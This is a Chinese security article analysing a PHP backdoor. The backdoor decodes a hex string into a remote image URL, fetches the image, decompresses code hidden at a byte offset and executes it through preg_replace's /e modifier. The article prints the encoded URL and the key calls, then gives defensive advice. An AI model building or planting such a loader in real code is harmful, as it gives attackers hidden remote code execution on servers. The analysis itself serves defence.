PHP猥琐后门分析:动态生成与伪装技术揭秘

195 浏览量

更新于2024-08-28

收藏 704KB PDF 举报

"PHP后门新玩法:一款猥琐的PHP后门分析"

这篇文章主要介绍了PHP后门的一种新颖隐藏方式,该后门巧妙地利用了PHP语言特性以及图片伪装技术,使得恶意代码更加难以被检测到。让我们深入了解一下这个案例。

首先,后门的实现依赖于PHP的几个关键函数。`error_reporting(0)`用于关闭错误报告,避免在执行过程中暴露任何可能引起怀疑的错误信息。`session_start()`启动会话,为后续操作提供上下文。`header("Content-type:text/html;charset=utf-8")`设置响应头,使返回内容看起来像一个正常的网页。



核心部分在于利用`file_get_contents()`函数读取远程图片内容,这里的图片URL是通过`pack("H*", '687474703a2f2f377368656c6c2e676f6f676c65636f64652e636f6d2f73766e2f6d616b652e6a7067')`生成的,解码后为"http://7shell.googlecode.com/svn/make.jpg",这个URL指向一张包含隐藏代码的图片。`uniqid()`函数用于生成唯一标识符,作为URL的参数,增加每次请求的唯一性,降低被缓存或重复执行的可能性。

读取到图片内容后,`substr`函数提取第3649字节之后的数据,这部分数据经过`gzuncompress`解压缩,解压后的数据实际上是一段PHP代码。最后,`preg_replace`函数使用`e`修饰符执行这段解压后的代码,这是PHP的一个危险特性,允许模式匹配的结果作为PHP代码执行。

这种后门的猥琐之处在于它将恶意代码隐藏在图片数据中,通过正常HTTP请求获取,然后动态执行。这种方式使得常规的安全检查很难发现,因为它们可能只会检查源代码,而不会深入到图片数据中去查找潜在的PHP代码。

为了防范此类攻击,开发者和安全人员需要采取以下措施:

1. 对所有输入进行严格的过滤和验证,包括URL参数、POST数据等,防止恶意代码注入。

2. 关闭不必要的PHP特性,如`ereg`系列函数和`eval`、`preg_replace`的`e`修饰符,减少代码执行风险。

3. 使用最新的PHP版本,及时修复已知的安全漏洞。

4. 部署Web应用防火墙(WAF)来检测和阻止可疑的HTTP请求。

5. 定期进行代码审计和安全扫描,发现并消除潜在的安全隐患。

这个案例提醒我们,恶意攻击者总是在寻找新的方法绕过安全防护,因此,保持警惕,了解最新的攻击手段,以及采取有效的防御策略,是保障网站安全的关键。

1049 浏览量

281 浏览量

988 浏览量

109 浏览量

410 浏览量

403 浏览量

weixin_38586279

- 粉丝: 2

- 资源: 949

最新资源

- BEM_github

- 生成艺术:越来越多的生成艺术项目集合

- fishcorecpe

- Turmoil

- 高斯白噪声matlab代码-project-finals:我的电子与通信工程学士学位的最终项目

- CentOS-7-x86_64-DVD-1503-01.zip

- 6DOF-case-of-sphere-falling.rar_fluent falling_fluent小球入水_入水模拟 F

- C/C++:符串排序.rar(含完整注释)

- allofplos:allofplos项目的存储库

- Tuesday

- DRIVE datasets.zip

- Sololearn_practice:sololearn网站上的python实践

- Tiny-E-Bike:小型自行车的开源硬件CAD

- Tubular

- 小狗:小狗为Nim获取HTML页面

- java《数据结构》教学辅助网站设计与实现毕业设计程序